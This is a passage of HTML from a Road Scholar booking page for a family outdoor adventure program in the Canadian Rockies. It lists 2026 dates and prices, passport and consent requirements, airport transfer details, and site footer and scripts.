        <tr class="d-none d-md-table-row"><td class="intergen-row-bottom"></td></tr><tr class="intergen-table-row-spacer"></tr><tr class="intergen-table-row d-md-none"><td colspan="2" class="row-wrap"><article class="row"><div class="data"><span>Aug 9 - Aug 15, 2026</span></div>
                    <div class="data-tag-wrap"><div class="tags"></div></div>
                    <div class="price-wrap"><div class="tin-price-intergen"><div class="price-options">Per Adult</div>
                            <div class="tin-price">4,249</div></div>
                        <div class="tin-price-intergen"><div class="price-options">Per Child</div>
                            <div class="tin-price">2,999</div></div></div>
                    <div class="cta-wrap"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh00000210BJIAY" data-start-date="8/9/2026 12:00:00&#x202F;AM" data-date-string="Aug 9 - Aug 15, 2026" data-intergen-prices="4249|2999|4249|2999|5499|2999" data-starting-price="4249" tabindex="0" type="button" aria-label="open intergen modal"><text>Select</text></button><div class="full-inventory-content mt-2"><a href="/groups">or, enroll as a group!</a>
            <a role="button" tabindex="0" data-bs-container="body" data-bs-toggle="popover" data-bs-trigger="hover focus"><span class="btn-none tooltip-icon icon-uniE7C3 ms-1 align-bottom"></span></a></div></div>
                    <div class="offer-notes-wrap"></div></article></td></tr>
        <tr class="intergen-table-row d-none d-md-table-row"><td class="tin-date"><div class="data">Aug 9 - Aug 15, 2026</div>
                <div class="data-tag-wrap"><div class="tags"></div></div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">4,249</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">2,999</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">4,249</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">2,999</div>/ Child
                            </div></td><td class="tin-highlight"><div class="tin-price-intergen"><div class="tin-price">5,499</div>/ Adult
                            </div>
                            <div class="tin-price-intergen"><div class="tin-price">2,999</div>/ Child
                            </div></td><td class="tin-action"><button class="btn btn-primary tin-button js-add-cart" data-trip-date-id="a2qQh00000210BJIAY" data-start-date="8/9/2026 12:00:00&#x202F;AM" data-date-string="Aug 9 - Aug 15, 2026" data-intergen-prices="4249|2999|4249|2999|5499|2999" data-starting-price="4249" tabindex="0" type="button" aria-label="open intergen modal"><text>Select Date</text></button><div class="full-inventory-content mt-2"><a href="/groups">or, enroll as a group!</a>
            <a role="button" tabindex="0" data-bs-container="body" data-bs-toggle="popover" data-bs-trigger="hover focus"><span class="btn-none tooltip-icon icon-uniE7C3 ms-1 align-bottom"></span></a></div></td></tr>
        <tr class="d-none d-md-table-row"><td class="intergen-row-bottom"></td></tr><tr class="intergen-table-row-spacer"></tr></tbody></table></div></div><div class="text-center bg-gallery p-4"><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-26136362" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div><div><h3><strong>Not seeing the date you're looking for?</strong></h3>
        <p>To be notified if dates of this program become available, click the button below.</p>
        <button class="btn btn-primary" tabindex="0" role="button" aria-label="get notified">Get Notified</button></div></div></section></div>
                <div class="cdp-footer d-md-none"><div class="phone-number-container">Prefer to enroll or inquire by phone?
                            <a href="tel://&#x2B;1-800-454-5768" class="phone-number">800-454-5768</a></div></div></div></div></div>
    <div id="group-popover-info" class="d-none">This date is available to book as a private experience for your group!</div>
    <div class="modal blazor-modal fade rs-bootstrap-modal component-prices-comparison-modal " tabindex="-1" role="dialog" id="blazor-modal-64398647" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title" id="pricesComparisonModalLabel">Compare Airfare Prices</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body p-4"><p class="modal-body-caption">Don&#x2019;t see your airport? Select <strong>Custom Flight Arrangements </strong>in checkout.</p>
        <div class="component-prices-comparison-table"><div class="row g-0"><div class="col mobile-placeholder-hack"></div><div id="airportDropDownParent" class="selector-cell position-relative col-12 col-md order-first order-md-0 py-2 "><div class="pct-airports"><div class="btn w-100" type="button" data-bs-toggle="dropdown"><span class="sb-icon icon-uniE7C0 float-start"></span>
                    <span class="sb-text">Select an airport</span>
                    <span class="sb-arrow icon-uniE7AD float-end"></span></div>
                <ul class="osb-airports-list dropdown-menu pre-scrollable"></ul></div></div><div class="col placeholder-option d-md-none" data-placeholder="0"></div><div class="col-md placeholder-option" data-placeholder="1"></div></div><div class="row date-row g-0"><div class="col date-option order-first">Jun 28 - Jul 4, 2026</div><div class="col placeholder-option" data-placeholder="0" data-value="a2qQh0000020yY6IAI"></div><div class="col placeholder-option" data-placeholder="1" data-value="a2qQh0000020yY6IAI"></div></div><div class="row date-row g-0"><div class="col date-option order-first">Jul 12 - Jul 18, 2026</div><div class="col placeholder-option" data-placeholder="0" data-value="a2qQh0000020zNJIAY"></div><div class="col placeholder-option" data-placeholder="1" data-value="a2qQh0000020zNJIAY"></div></div><div class="row date-row g-0"><div class="col date-option order-first">Jul 19 - Jul 25, 2026</div><div class="col placeholder-option" data-placeholder="0" data-value="a2qQh0000020zOvIAI"></div><div class="col placeholder-option" data-placeholder="1" data-value="a2qQh0000020zOvIAI"></div></div><div class="row date-row g-0"><div class="col date-option order-first">Aug 9 - Aug 15, 2026</div><div class="col placeholder-option" data-placeholder="0" data-value="a2qQh00000210BJIAY"></div><div class="col placeholder-option" data-placeholder="1" data-value="a2qQh00000210BJIAY"></div></div></div></div>
    <div class="modal-footer d-block"><div class="row justify-content-start"><div id="gateway-accordion" class="col-12 col-md-8 gateway-accordian"><div class="btn btn-expand text-start p-2 collapsed" data-bs-toggle="collapse" data-bs-target="#gatewayText"><div class="d-lg-none"><span class="link-text me-2">Looking to travel in 2027?</span>
                        <span class="close-icon icon-uniE822"></span>
                        <span class="expand-icon icon-uniE821"></span></div>
                    <div id="gatewayText" class="footer-text d-lg-block collapse" data-parent="#gateway-accordion"><h5 class="d-none d-lg-inline">Looking to travel in 2027?</h5>
                        <p>We are limiting the advanced purchase of airfare for travel in 2027. If you see the option to select Gateway Airport when you are enrolling, please do so. Otherwise, select <strong>Custom Flight Arrangements </strong>and your preferred airport. We will send you your preliminary flight itinerary for your review about seven months before your departure.</p></div></div></div>
            <div class="pct-buttons col-12 col-md-4 p-0"><div class="p-3"><a data-airport-prefix="GA-" class="btn btn-primary pct-button w-100 disabled">Continue</a></div></div></div></div></div></div></div>
    <div class="modal blazor-modal fade medium-modal " tabindex="-1" role="dialog" id="blazor-modal-38952380" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-climate"><div class="climate-container"><div class="icon-uniE8CB climate-close modal-close position-absolute" tabindex="0" role="button" aria-label="close modal"></div>
            <div class="climate-container"><div class="climate-header"><h4 class="climate-header-text">Daily Weather Averages</h4>
                    <div class="climate-selectbox ddb-container " tabindex="0"><div class="climate-selectbox-icon icon-uniE7BB"></div>
                        <div class="climate-selectbox-label ddb-button" tabindex="0" role="button" aria-label="toggel location dropdown"><div class="climate-selectbox-arrow icon-uniE7AD"></div>
                            <div class="climate-selectbox-text ddb-text"></div></div>
                        <div class="climate-city-list-container"><ul class="climate-selectbox-list ddb-list"><div tabindex="0" role="button" aria-label="select location">Calgary, Alberta</div><div tabindex="0" role="button" aria-label="select location">Banff, Alberta</div></ul></div></div></div>
                <div class="climate-body"><div class="climate-option-list"></div></div></div></div></div></div></div></div>
    <div class="modal blazor-modal fade  " tabindex="-1" role="dialog" id="blazor-modal-23378930" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-terms-and-conditions-modal"><div class="tac-container-modal" style="max-width: unset; margin: 0;"><div class="tac-frame bg-white"><div class="tac-header"><div class="tac-title">Program Terms &amp; Conditions</div>
                    <div class="tac-close icon-uniE8CB modal-close" tabindex="0" role="button" aria-label="close"></div></div>
                <div class="tac-trip-header"><div class="tac-title">Outdoor Adventure in the Canadian Rockies With Your Family</div>
                    <div class="tac-info"><span>Program No.
                            <strong>&#xA0;23439RJ</strong></span><span>Deposit at Enrollment:
                                <strong class="dollar-sign">&#xA0;250</strong></span><span>Final payment due:<strong>&#xA0;77 days before departure date</strong></span></div></div>
                <div class="tac-terms"><div class="tac-content"></div></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-5516977" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-9367106" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Jul 19 - Jul 25, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-9367106"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 28 - Jul 4, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 28 - Jul 4, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 12 - Jul 18, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 12 - Jul 18, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 19 - Jul 25, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 19 - Jul 25, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 9 - Aug 15, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 9 - Aug 15, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-520ab6b8-6c13-4e0b-b7dc-053e40c16dab" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>Parental consent/written permission from at least one parent is required (we recommend notarizing the letter if crossing the border). All travelers including children need a passport.&#xD;&#xA;As part of this program, all participants are required to complete waivers for two activity providers: Banff Trail Riders, for horseback riding, and Wild Water Adventures for the whitewater rafting activity. &#xD;&#xA;&#xD;&#xA;The waiver for Banff Trail Riders will be completed online at the beginning of the program. &#xD;&#xA;The waiver for Wild Water Adventures will be signed on site prior to participating in the activity. &#xD;&#xA;Waivers for any person under the age of 18 must be completed by their responsible person (documentation may be required to confirm the signatory&#x2019;s authority). &#xD;&#xA;For your reference, samples of the waivers will be included in the preparatory materials sent after enrolment, we encourage you to review them carefully before participating.&#xD;&#xA;&#xD;&#xA;</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Parental Consent Form</div>
        <p>A signed Parental Consent form is required for this program. The form must be signed by both parent(s)/legal guardian(s) of the child participating in the program and returned to the program provider prior to the start of the program. You will receive the form as part of your program information packet. You will also be able to access the form through your online account.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-1f8a9f44-9dc5-4fbc-a21a-864215a77e4f" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on July 19, 2026</p><p>Meet the group at Best Western Plus Port O&#x27;Call Calgary Airport Hotel in Calgary, Alberta</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 4:00 p.m. hotel check-in and Program Registration; 6:00 p.m. Welcome Dinner; 7:30 p.m. Orientation.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>This program includes a complimentary shuttle, available from the Calgary International Airport (YYC) to the arrival hotel, the Best Western Port O&#x27; Call, for all participants.&#xD;&#xA;&#xD;&#xA;Please call the hotel from the airport for pickup informing them that you are traveling with Road Scholar. The hotel staff will advise when the next shuttle will be at the airport and will let you know where to go to meet the shuttle. Phone: 403-291-4600.&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Saturday, July 25, 2026 in Banff, Alberta at The Banff Centre</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>10:30 a.m. after arrival at Calgary Airport; 11:00 a.m. hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>A group transfer from the hotel in Banff to Calgary International Airport (YYC) will be available on the final day. This group transfer will depart Banff at 8:00 a.m.; approximate arrival at Calgary airport is 10:00 a.m. This transfer is available to ALL enrolled participants at no extra charge. No reservations are required. Your registration in the program guarantees your seat on the group transfer. The transfer is only available on the scheduled end date and time.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>This program includes round-trip airport transfers for all participants to get you to and from your program. This transfer is available to ALL enrolled participants at no extra charge. No reservations are required. Your registration in the program guarantees your seat on the group transfer. The transfer is only available on the scheduled start/end date and time. The Information Packet Road Scholar sends in advance of the program includes details about the transfers.&#xD;&#xA;&#xD;&#xA;If you wish to purchase airfare through Road Scholar, please call 800-241-1404.&#xD;&#xA;&#xD;&#xA;Please Note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-42226837" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"dc2440cbe53f48f9b6c5ec59973004c9"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
